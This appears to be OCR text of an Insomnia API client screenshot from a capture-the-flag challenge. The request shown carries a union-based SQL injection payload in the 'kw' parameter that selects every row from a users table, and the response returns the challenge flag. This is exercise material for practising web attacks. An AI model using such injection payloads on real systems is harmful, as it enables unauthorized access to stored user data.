 Insomnia - CTF – Untitled
Insomnia / CTF
DESIGN DEBUG TEST
Setup Git Sync
POST http://103.102.44.218:10021/challenge4.php Send
Form Auth Query 2 Header Docs
URL PREVIEW
http://103.102.44.218:10021/challenge4.php?kw='%20and%201%3D0%20UNION%20SELECT%20*%20FROM%20users%
3B%20--%20a&_CONFIG
kw ' and 1=0 UNION SELECT * FROM users; -- a
_CONFIG value
New name New value
200 OK 24.9 ms 62 B Just Now
Preview Header 5 Cookie Timeline
id: flag{282d94bc992730a8ed98f32a531e23b8}
message: 1